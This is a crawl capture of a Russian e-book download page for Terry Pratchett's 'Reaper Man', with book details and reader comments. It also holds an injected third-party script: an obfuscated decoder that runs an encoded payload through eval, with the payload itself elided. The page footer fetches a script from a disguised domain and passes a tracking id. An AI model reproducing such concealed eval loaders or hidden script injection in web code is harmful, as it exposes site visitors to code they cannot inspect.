

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/lib/id1891/
body_size: 8568
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Терри Пратчетт - Мрачный жнец | 268 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Терри Пратчетт, Мрачный жнец" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Терри Пратчетт - Мрачный жнец». Смерть умер — да здравствует Смерть! Вернее, не совсем умер, но стал смертным, и время в его песочных часах-жизнеизмерителе стремительно утекает. Но только представьте, что произойдет: старого Смерти уже нет, а новый еще не появился. Бардак? Бардак. У вас назначена встреча со Смертью, а Мрачный Жнец вдруг возьми и не явись. Приходится душе возвращаться в прежнее тело, хоть оно уже и мертво…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Терри Пратчетт - Мрачный жнец" />
    <meta property="og:description" content="Смерть умер — да здравствует Смерть! Вернее, не совсем умер, но стал смертным, и время в его песочных часах-жизнеизмерителе стремительно утекает. Но только представьте, что произойдет: старого Смерти уже нет, а новый еще не появился. Бардак? Бардак. У вас назначена встреча со Смертью, а Мрачный Жнец вдруг возьми и не явись. Приходится душе возвращаться в прежнее тело, хоть оно уже и мертво…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/18/1891.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id394/" />    <meta property="books:isbn" content="5-04-007324-0" />    <meta property="books:rating:value" content="9.4" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Терри Пратчетт — Мрачный жнец</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/18/1891.jpg">
					<img src="/img/preview/18/1891.jpg" align="left" alt="Мрачный жнец" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/121100/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 199 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id394/">Терри Пратчетт</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Мрачный жнец</span>
					<br/> <b>Оригинальное название:</b> Reaper Man
													<br/><b>Серия:</b> <a href='/series/id380/'>Плоский мир</a>: <a href='/series/id3727/'>Смерть</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 1991
										<br/><b>Теги:</b>
						<a href='/lib/tag59/'>становление героя</a>
								<a href='/lib/tag141/'>спасение мира</a>
								<a href='/lib/tag538/'>жизнь после смерти</a>
								<a href='/lib/tag867/'>философское</a>
								<a href='/lib/tag1318/'>Юмористическое</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>5-04-007324-0</span>
				</p>
		<p><b>Аннотация на книгу «Мрачный жнец»:</b>
		<br/>
		<span itemprop='description'>Смерть умер — да здравствует Смерть! Вернее, не совсем умер, но стал смертным, и время в его песочных часах-жизнеизмерителе стремительно утекает. Но только представьте, что произойдет: старого Смерти уже нет, а новый еще не появился. Бардак? Бардак. У вас назначена встреча со Смертью, а Мрачный Жнец вдруг возьми и не явись. Приходится душе возвращаться в прежнее тело, хоть оно уже и мертво…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_1891" href="/lib/id1891/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_1891">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 268 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 268 Кб" value="fb2" data-icon="" selected="">fb2.zip, 268 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 296 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 612 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 827 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_1891" href="/lib/id1891/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
											<br/><b>Премии:</b><br/>
				
									1999: <b>
											Премия "Озон"
					</b> //
											Зарубежный роман фэнтези
					<br/>
							
											<br/><b>Номинации:</b><br/>
				
									1994: <b>
											Премия альманаха "Gigamesh"
					</b> //
											Фэнтези - Роман
					<br/>
											
									1996: <b>
											Премия чешской "Академии НФ, фэнтези и хоррора"
					</b> //
											Фэнтези
					<br/>
									</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 18.08.2008 12:44
	 | <div style="display: inline;" id="poll_mark1_1891">Рейтинг:
<meta itemprop="ratingCount" content="17"/>
<meta itemprop="ratingValue" content="9.4"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9.4/17
			<script type="text/javascript">
	$( document ).ready(function(){
		fantlab_id = 1720;
		$.getJSON('https://api.fantlab.ru/work' + fantlab_id + '.json', function(data){
			fantlab_ratio = data.rating;
			fantlab_ratio_text = " | Рейтинг <a target='_blank' href='//fantlab.ru/work1720'>fantlab</a>: ";
			if(fantlab_ratio){
				fantlab_ratio_text += fantlab_ratio.rating + "/" + fantlab_ratio.voters;
			}else{
				fantlab_ratio_text += "0/0";
			}
			$('#fantlab-ratio-' + fantlab_id).html(fantlab_ratio_text);
		})
	});
	</script>
		<span style='padding: 0;' id='fantlab-ratio-1720'></span>
		</div> | Добавил: <a href="/users/id3">Инквизитор</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(1891);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											Котенок
					</span>
					<span class="comm_date">
												06.04.2014 10:51 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e25bdc765c0220967fde966a44253c93?s=32&d=monsterid&r=PG'>
										Смерть пытается понять мир людей, а люди перестали после смерти уходить в иной мир и ходят среди живых.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_50239">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="50239"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id24108/">Алексей Караман</a>
					</span>
					<span class="comm_date">
												07.01.2010 14:04 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/241/24108.jpg'>
										Смерть бухает, гуляет, а в мире полный беспорядок.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_16946">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="16946"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id12032/">Елена</a>
					</span>
					<span class="comm_date">
												03.10.2008 00:07 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/120/12032.jpg'>
										<img src="http://s39.radikal.ru/i086/0810/2d/13579a2a71e2.jpg" border="0">
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_6781">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="6781"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id1891/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1687
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"qpvFGokhK",49,5,24))